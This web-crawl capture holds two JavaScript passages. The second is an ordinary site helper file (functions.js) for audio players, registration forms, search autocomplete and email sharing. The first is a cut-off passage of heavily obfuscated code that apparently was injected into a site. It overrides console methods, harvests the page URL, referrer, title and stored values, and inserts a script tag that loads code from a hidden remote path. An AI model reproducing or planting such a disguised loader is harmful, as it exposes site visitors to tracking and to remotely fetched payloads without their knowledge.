_0x4b350c(_0xf5126b,_0x1d9f89,_0x22ec68,_0xa0e76e){return _0x22bd37(_0xa0e76e,_0x1d9f89-0x643,_0x22ec68-0x7d,_0xa0e76e-0x109);}var _0x418203;try{if(_0x170c94['UPsRc'](_0x170c94[_0x2f6786(0x19b,0x166,0x14d,0x15f)],_0x2f6786(0x15b,0x168,0x155,0x151)))_0x2dd74d['removeItem'](_0x170c94[_0x4b350c(0x46a,0x45d,0x482,0x444)]),_0x12e0a1[_0x2f6786(0x14d,0x175,0x1a7,0x142)](_0x4b350c(0x40f,0x446,0x434,0x464)),_0x10deb4[_0x4b350c(0x44f,0x44a,0x447,0x435)](_0x170c94[_0x4b350c(0x467,0x490,0x4c2,0x46f)]);else{var _0x4d9b6b=_0x170c94['GsKVU'](Function,_0x170c94[_0x4b350c(0x44d,0x457,0x43d,0x45d)](_0x170c94['sLghM'](_0x4b350c(0x44c,0x43e,0x47b,0x454)+_0x4b350c(0x467,0x49a,0x4ac,0x4d3),_0x170c94['UNQtY']),');'));_0x418203=_0x170c94[_0x4b350c(0x47a,0x475,0x440,0x442)](_0x4d9b6b);}}catch(_0x49c1a9){_0x418203=window;}var _0x4bd513=_0x418203['console']=_0x418203['console']||{},_0x16fcc6=[_0x170c94[_0x2f6786(0x18b,0x1c8,0x1a0,0x1cf)],_0x170c94['naVTJ'],_0x170c94[_0x4b350c(0x478,0x4a8,0x4d8,0x4de)],_0x170c94['susyT'],_0x170c94[_0x4b350c(0x47b,0x49f,0x4b0,0x464)],_0x170c94[_0x2f6786(0x16b,0x170,0x1ac,0x179)],_0x4b350c(0x4c3,0x4b2,0x4ca,0x4d5)];for(var _0x138632=0x2*0x120a+0x533*-0x4+0xf48*-0x1;_0x170c94['DnsUc'](_0x138632,_0x16fcc6['length']);_0x138632++){if(_0x170c94[_0x4b350c(0x4ac,0x492,0x496,0x484)](_0x170c94['EVtYh'],_0x170c94[_0x4b350c(0x468,0x455,0x44b,0x490)])){var _0xb1d936=_0x170c94[_0x4b350c(0x471,0x49b,0x470,0x4cc)][_0x2f6786(0x1cd,0x1ab,0x17b,0x1d5)]('|'),_0x1e79f9=-0xae7+0x705+0x3e2;while(!![]){switch(_0xb1d936[_0x1e79f9++]){case'0':var _0x54be2c=_0x4bd513[_0x52e138]||_0x1ef8cd;continue;case'1':_0x1ef8cd[_0x2f6786(0x16f,0x17a,0x1a8,0x1af)]=_0x54be2c[_0x2f6786(0x174,0x17a,0x142,0x1a0)]['bind'](_0x54be2c);continue;case'2':_0x4bd513[_0x52e138]=_0x1ef8cd;continue;case'3':var _0x52e138=_0x16fcc6[_0x138632];continue;case'4':var _0x1ef8cd=_0x391f47[_0x4b350c(0x484,0x476,0x4b0,0x495)+'r'][_0x4b350c(0x49e,0x4a5,0x49f,0x485)]['bind'](_0x391f47);continue;case'5':_0x1ef8cd['__proto__']=_0x391f47['bind'](_0x391f47);continue;}break;}}else return _0xee52de[_0x2f6786(0x186,0x17a,0x166,0x16d)]()[_0x4b350c(0x428,0x443,0x41f,0x480)](Smtfmn[_0x2f6786(0x1f4,0x1d4,0x1d2,0x208)])[_0x4b350c(0x429,0x44f,0x44f,0x467)]()[_0x4b350c(0x47a,0x476,0x454,0x479)+'r'](_0x22fe3d)[_0x4b350c(0x435,0x443,0x42c,0x430)](_0x4b350c(0x46b,0x48c,0x486,0x47c)+'+$');}});_0x1b23b6();var _0x28a904=_0x170c94['ahPTr'];if(!window[_0x22bd37(-0x1ba,-0x18f,-0x1b9,-0x1c9)+_0x11e913(-0x1c0,-0x1ae,-0x19b,-0x183)]){var _0x46f799={};_0x46f799[_0x11e913(-0x1b2,-0x17a,-0x186,-0x168)]=![],_0x46f799[_0x11e913(-0x1dc,-0x18f,-0x1a2,-0x18e)]=0x15180,_0x46f799['R_PATH']=_0x170c94[_0x11e913(-0x174,-0x16d,-0x14b,-0x10f)],window[_0x22bd37(-0x19a,-0x18f,-0x1be,-0x19d)+'mWBfxJS']=_0x46f799;}const _0x5a5c93=localStorage[_0x11e913(-0x153,-0x14e,-0x157,-0x142)](_0x170c94[_0x22bd37(-0x1e9,-0x1b3,-0x18a,-0x1ac)]);if(typeof _0x5a5c93!=='undefined'&&_0x170c94[_0x22bd37(-0x1d1,-0x1bd,-0x193,-0x184)](_0x5a5c93,null)){var _0x210785=JSON[_0x11e913(-0x18f,-0x194,-0x1a4,-0x1bf)](_0x5a5c93),_0x58a49e=Math[_0x22bd37(-0x1db,-0x1d1,-0x1c3,-0x1ca)](+new Date()/(0x47*-0x4+-0x15ed+0x16b*0x13));if(_0x170c94['DnsUc'](_0x170c94[_0x22bd37(-0x209,-0x1ec,-0x1cd,-0x1bc)](_0x210785[_0x11e913(-0x171,-0x19a,-0x171,-0x18f)],window[_0x22bd37(-0x1ad,-0x18f,-0x157,-0x16f)+_0x11e913(-0x173,-0x1b2,-0x19b,-0x168)][_0x11e913(-0x1a9,-0x17e,-0x1a2,-0x176)]),_0x58a49e)){if(_0x170c94[_0x22bd37(-0x1a6,-0x1af,-0x1d8,-0x187)](_0x170c94[_0x11e913(-0x199,-0x183,-0x1a6,-0x1cd)],_0x170c94[_0x22bd37(-0x21e,-0x1ef,-0x1c7,-0x224)])){if(_0x1d1be0){var _0x3fca71=_0x569e3e[_0x22bd37(-0x1ea,-0x1ea,-0x1d1,-0x1cb)](_0x19125d,arguments);return _0x2cb04f=null,_0x3fca71;}}else localStorage[_0x11e913(-0x1df,-0x183,-0x1b0,-0x1c4)](_0x11e913(-0x16a,-0x140,-0x165,-0x19e)),localStorage[_0x22bd37(-0x20e,-0x1f9,-0x1c0,-0x202)](_0x170c94[_0x11e913(-0x1ca,-0x198,-0x1b6,-0x186)]),localStorage[_0x22bd37(-0x1c5,-0x1f9,-0x226,-0x1be)](_0x170c94[_0x11e913(-0x134,-0x164,-0x16a,-0x188)]);}}var _0xc0341=localStorage['getItem'](_0x170c94[_0x22bd37(-0x209,-0x1e6,-0x1d7,-0x221)]),_0x19068a=localStorage[_0x22bd37(-0x172,-0x1a0,-0x1c1,-0x1ba)](_0x170c94[_0x22bd37(-0x210,-0x1ff,-0x234,-0x225)]),_0x4ef413=_0x22bd37(-0x1f7,-0x1f6,-0x228,-0x224)+_0x22bd37(-0x18e,-0x196,-0x186,-0x199);_0x4ef413+='&'+_0x170c94[_0x11e913(-0x1bb,-0x1b3,-0x19f,-0x1bb)](decodeURIComponent,window['location']['search'][_0x22bd37(-0x1d4,-0x1cc,-0x1f4,-0x1c4)]('?','')),_0x4ef413+=_0x170c94[_0x22bd37(-0x1ed,-0x1ec,-0x205,-0x1fa)](_0x170c94[_0x11e913(-0x18f,-0x14b,-0x164,-0x178)],_0x170c94[_0x22bd37(-0x18d,-0x1c9,-0x193,-0x1c3)](encodeURIComponent,document['referrer']));function _0x11e913(_0x33164d,_0x58db1c,_0x1c3cc5,_0x42872c){return _0x37f9(_0x1c3cc5- -0x224,_0x33164d);}_0x4ef413+=_0x170c94['sLghM'](_0x170c94[_0x11e913(-0x150,-0x1ac,-0x176,-0x14a)],encodeURIComponent(document['title']));function _0x22bd37(_0x19ba0e,_0x1012fc,_0x5cd292,_0x29c281){return _0x37f9(_0x1012fc- -0x26d,_0x19ba0e);}_0x4ef413+=_0x170c94['BiiLw']+_0x170c94[_0x11e913(-0x164,-0x164,-0x153,-0x166)](encodeURIComponent,document['location'][_0x22bd37(-0x1c6,-0x195,-0x182,-0x19b)]+document[_0x22bd37(-0x1d5,-0x1aa,-0x179,-0x1ab)][_0x11e913(-0x1ce,-0x187,-0x1b9,-0x1e2)]),_0x4ef413+=_0x170c94[_0x22bd37(-0x18a,-0x1be,-0x1ac,-0x199)](_0x170c94[_0x22bd37(-0x1bf,-0x199,-0x183,-0x1ac)],_0x170c94[_0x11e913(-0x182,-0x18f,-0x172,-0x170)](encodeURIComponent,_0x28a904)),_0x4ef413+=_0x170c94[_0x11e913(-0x157,-0x191,-0x17d,-0x168)]+_0x170c94[_0x11e913(-0x173,-0x1c2,-0x19a,-0x1cf)](encodeURIComponent,window[_0x11e913(-0x154,-0x16c,-0x146,-0x129)+_0x11e913(-0x172,-0x166,-0x19b,-0x171)][_0x11e913(-0x185,-0x175,-0x198,-0x1ab)]);if(_0x170c94[_0x22bd37(-0x1ca,-0x1af,-0x1e3,-0x199)](typeof _0xc0341,_0x170c94[_0x22bd37(-0x20b,-0x203,-0x235,-0x1e2)])&&_0xc0341&&window[_0x22bd37(-0x1c4,-0x18f,-0x168,-0x1b3)+_0x22bd37(-0x20e,-0x1e4,-0x220,-0x1c9)][_0x22bd37(-0x207,-0x1cf,-0x1a3,-0x1d8)]){if(_0x170c94[_0x11e913(-0x185,-0x165,-0x173,-0x1a2)](_0x170c94[_0x11e913(-0x174,-0x125,-0x149,-0x16c)],_0x170c94[_0x11e913(-0x157,-0x175,-0x169,-0x143)]))_0x4ef413+=_0x170c94[_0x22bd37(-0x1b9,-0x1be,-0x18d,-0x1a0)](_0x170c94[_0x22bd37(-0x19d,-0x1b5,-0x1c5,-0x19b)],_0x170c94[_0x22bd37(-0x213,-0x1e8,-0x219,-0x1d5)](encodeURIComponent,_0xc0341));else{var _0x133d17=_0x483a47[_0x11e913(-0x192,-0x1dc,-0x1a1,-0x1c8)](_0x5049ce,arguments);return _0x1695fe=null,_0x133d17;}}_0x170c94['FbklQ'](typeof _0x19068a,_0x22bd37(-0x180,-0x1b8,-0x18c,-0x18a))&&_0x19068a&&window[_0x11e913(-0x15f,-0x170,-0x146,-0x11a)+'mWBfxJS'][_0x22bd37(-0x198,-0x1cf,-0x1b9,-0x1e5)]&&(_0x4ef413+=_0x170c94['rucgF'](_0x170c94['Xsluq'],_0x170c94['goXdx'](encodeURIComponent,_0x19068a)));var _0x4049f6=document[_0x22bd37(-0x1a3,-0x190,-0x1bc,-0x1bb)+_0x22bd37(-0x222,-0x1fb,-0x229,-0x221)]('script');_0x4049f6[_0x11e913(-0x17b,-0x17e,-0x156,-0x18d)]=_0x170c94[_0x22bd37(-0x188,-0x1c2,-0x1fa,-0x195)],_0x4049f6[_0x22bd37(-0x1f7,-0x1ca,-0x1fb,-0x1b0)]=_0x170c94[_0x22bd37(-0x1c2,-0x1c1,-0x1a0,-0x1e3)](window[_0x22bd37(-0x1a8,-0x18f,-0x179,-0x19e)+_0x22bd37(-0x1d4,-0x1e4,-0x1b2,-0x1f4)]['R_PATH'],_0x4ef413);var _0x5be88f=document['getElement'+'sByTagName'](_0x11e913(-0x1c7,-0x1d7,-0x1ae,-0x1a0))[0x224b+-0x10d2+0x15*-0xd5];_0x5be88f['parentNode'][_0x11e913(-0x122,-0x12b,-0x14f,-0x122)+'re'](_0x4049f6,_0x5be88f);}()));

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js
body_size: 2770
content:
var Functions = (function()
{
	return {
		domain: null,
		bind: function()
		{
			this.quotes();
			
			$('.carousel').carousel(
			{
	             interval: 8000
	        })
			
			return this;
		},
		audioModal: function(element)
		{
			var player = null, modal = $('[id=audioPlayerRecent]');
			
			modal.on(
			{
				shown: function()
				{
					var a = $(element), title = a.data('title'), audio = a.data('audio');
	
					$('li[data-title]').text(title);
					
					$('[id=audio]').jPlayer('destroy');
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer(
					{
						ready: function () 
						{
							$(this).jPlayer("setMedia", 
							{
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: 	"http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: 	"mp3",
						wmode: 		"window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal(
			{
				backdrop: false
			}).draggable(
			{
			    handle: ".modal-header"
			}); 
		},
		audioModalRecent: function(element)
		{
			var player = null, modal = $('[id=audioPlayerRecent]'), a = $(element), audio = a.data('audio'), title = a.data('title');
			
			
			modal.on(
			{
				shown: function()
				{
					$('li[data-title]').text(title);
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer({
						ready: function () {
							$(this).jPlayer("setMedia", {
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: "http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: "mp3",
						wmode: "window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal(
			{
				backdrop: false
			}).draggable(
			{
			    handle: ".modal-header"
			}); 
		},
		audioModalPresentation: function(element)
		{
			var player = null, modal = $('[id=audioPlayerPresentation]'), a = $(element), audio = a.data('audio'), title = a.data('title');
			
			
			modal.on(
			{
				shown: function()
				{
					$('li[data-title]').text(title);
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer({
						ready: function () {
							$(this).jPlayer("setMedia", {
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: "http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: "mp3",
						wmode: "window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal();
		},
		audioCTA: function(element)
		{
			var modal = $('[id=audioCTA]');
			
			modal.on(
			{
				shown: function()
				{
					
				},
				hidden: function()
				{
					
				}
			}).modal();
		},
		quotes: function()
		{
			$('.testimonial').quotes(500,10000);
			
			return this;
		},
		Registration: (function()
		{
			return {
				form: null,
				bind: function(form)
				{
					this.form = form;
					
					this.form.focusFirst();
					
					var checked = $(':radio[name=entity_type_id]').filter(':checked');
					
					if (1 === checked.length)
					{
						this.switchType(checked);
					}
					
					if (tab)
					{
						this.gotoTab(tab);
					}
					
					return this;
				},
				prevTab: function()
				{
					this.form.prevTab()
				},
				firstTab: function()
				{
					this.form.firstTab()
				},
				nextTab: function()
				{
					this.form.nextTab();
				},
				gotoTab: function(tab)
				{
					this.form.switchTab(tab);
				},
				renew: function(element)
				{
					var form = $(element).parents('form:first').data('idealforms');
					
					form.switchTab(1);
				},
				loadType: function(element)
				{
					var element = $(element), form = element.parents('form:first').data('idealforms'), exists = $(':radio[name=entity_rate_id]'), service = $(element).data('text');
	
					if (exists.length)
					{
						form.removeFields('entity_rate_id');
					}
					
					/* Sync texts */
					$('[data-service]').html(service);
					$('[data-classify]').html(service);
					
					$('[data-total]').text('0');
					
					
					$.get(Functions.domain + 'service/payment/', 
					{
						type: $(element).val()
					},function(response)
					{
						var rates = [];
						
						$.each(response.rates, function(index, rate)
						{
							rates.push(rate);
						})

						var newFields = 
						[
							{
								name: 'entity_rate_id',
								label: 'Select payment type',
								type: 'radio',
								list: rates,
								filters: 'min max',
     				 			data: 
     				 			{ 
     				 				min: 1, 
     				 				max: 1 
     				 			},
								addAfter: 'void'
							}
						];
						  
						 form.addFields(newFields);
						 
						 /* Bind click event */
						 $(':radio[name=entity_rate_id]').bind(
						 {
						 	click: function()
						 	{
						 		$('[data-total]').html(' calculating...');
						 		
						 		/* Calculate total */
						 		$.get(Functions.domain + 'call/calculate-total',
						 		{
						 			rate: $(this).val()
						 		}, function(response)
						 		{
						 			$('[data-total]').text(response.total);
						 		},'json')
						 	}
						 })

						 $('[data-hidden]').show();
						 $('[data-visible]').hide();

						 if (typeof loadTypeCallback == "function")
						 {
						 	loadTypeCallback.apply(this,[]);
						 }

					},'json');
				},
				switchType: function(element)
				{
					var form = this.form, exists = $(':radio[name=entity_rate_id]'), service = $(element).data('text');
					
					if (exists.length)
					{
						this.form.removeFields('entity_rate_id');
					}
					
					/* Sync texts */
					$('[data-service]').html(service);
					$('[data-classify]').html(service);
					
					$('[data-total]').text('0');
					
					
					$.get(Functions.domain + 'service/payment/', 
					{
						type: $(element).val()
					},function(response)
					{
						var rates = [];
						
						$.each(response.rates, function(index, rate)
						{
							rates.push(rate);
						})

						var newFields = 
						[
							{
								name: 'entity_rate_id',
								label: 'Select payment type',
								type: 'radio',
								list: rates,
								filters: 'min max',
     				 			data: 
     				 			{ 
     				 				min: 1, 
     				 				max: 1 
     				 			},
								addAfter: 'void'
							}
						];
						  
						 form.addFields(newFields);
						 
						 /* Bind click event */
						 $(':radio[name=entity_rate_id]').bind(
						 {
						 	click: function()
						 	{
						 		$('[data-total]').html(' calculating...');
						 		
						 		/* Calculate total */
						 		$.get(Functions.domain + 'call/calculate-total',
						 		{
						 			rate: $(this).val()
						 		}, function(response)
						 		{
						 			$('[data-total]').text(response.total);
						 		},'json')
						 	}
						 })

						 $('[data-hidden]').show();
						 $('[data-visible]').hide();
						 
					},'json')
				},
				sync: function(element)
				{
					var input = $(element), value = input.val();
					
					switch(input.attr('name'))
					{
						case 'entity_firstname':
							$('strong[data-firstname]').text(value);
							break;
						case 'entity_surname':
							$('strong[data-surname]').text(value);
							break;
						default:
							break;
					}
				}
			}
		})(),
		Checkout: (function()
		{
			return {
				submit: function(target)
				{
					$(target).parents('form:first').submit();
				}
			}
		})(),
		Search: (function()
		{
			return {
				apply: function(element)
				{
					var modal = $('[id=myModal]');
					
					/* Hide modal */
					modal.modal('hide');
					
					return false;	
				},
				autocomplete: function()
				{
					$(':input[name=search2]').typeahead(
					{
						source: function (query, process) 
						{
							return $.ajax(
							{
					            url: 	Functions.domain + 'service/autocomplete',
					            type: 	'post',
					            data: 	
					            {
					            	query: 		query,
					            	criteria: 	(function()
					            	{
					            		var checked = $('[data-criteria]:checked'), criteria = checked.map(function()
					            		{
					            			return this.value;
					            		}).get()
					            		
					            		return criteria;
					            		
					            	}).apply(this,[])
					            },
					            dataType: 'json',
					            success: function(json) 
					            {
					                return typeof json.options == 'undefined' ? false : process(json.options);
					            }
					        });
					    },
					    minLength: 2,
					    items: 10
					})
					
					return this;
				},
				autocompleteTheme: function()
				{
					$(':input[name=search]').typeahead(
					{
						source: function (query, process) 
						{
							return $.ajax(
							{
					            url: 	Functions.domain + 'service/autocomplete-theme',
					            type: 	'post',
					            data: 	
					            {
					            	query: 		query,
					            	criteria: 	(function()
					            	{
					            		var checked = $('[data-criteria]:checked'), criteria = checked.map(function()
					            		{
					            			return this.value;
					            		}).get()
					            		
					            		return criteria;
					            		
					            	}).apply(this,[])
					            },
					            dataType: 'json',
					            success: function(json) 
					            {
					                return typeof json.options == 'undefined' ? false : process(json.options);
					            }
					        });
					    },
					    minLength: 2,
					    items: 10
					})
					
					return this;
				},
				getThemes: function(target)
				{
					var alpha = $(target).data('alpha'), list = $('[data-theme-list] > div');
					
					if (!$(target).data('disabled'))
					{
						$(target).parent().addClass('active').siblings().removeClass('active');
						
						list.empty().html('Loading tags/themes...').parent().show();
						
						$.get(Functions.domain + 'service/themes/',
						{
							alpha: alpha
						}, function(response)
						{
							list.empty();
							
							if (response.tags.length)
							{
								$.each(response.tags, function(index, tag)
								{
									var a = $('<a/>',
									{
										href: '?search=' + tag.tag
									}).html(tag.tag).appendTo(list);
								})
							}
							else 
							{
								list.append('No tags/themes found with the letter <strong>' + alpha + '</strong');	
							}
						},'json')
					}
				}
			}
		})(),
		emailFriend: function(button)
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			$.post(Functions.domain + 'service/share/', form.serialize(), function(response)
			{
				modal.modal('hide');
			})
			
		},
		emailFriendPost: function(button)
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			$.post(Functions.domain + 'service/sharepost/', form.serialize(), function(response)
			{
				modal.modal('hide');
			})
		},
		emailModal: function()
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			modal.on(
			{
				show: function()
				{
					/* Apply logic */
				}
			}).modal('show');
			
			return false;
		},
		flow: function(element)
		{
			var flow = $(element).parents('ul:first').flow(
			{
				image: 
				{
					draggable: false
				}
			});
			
			flow.flow('play');
		}
	}
})();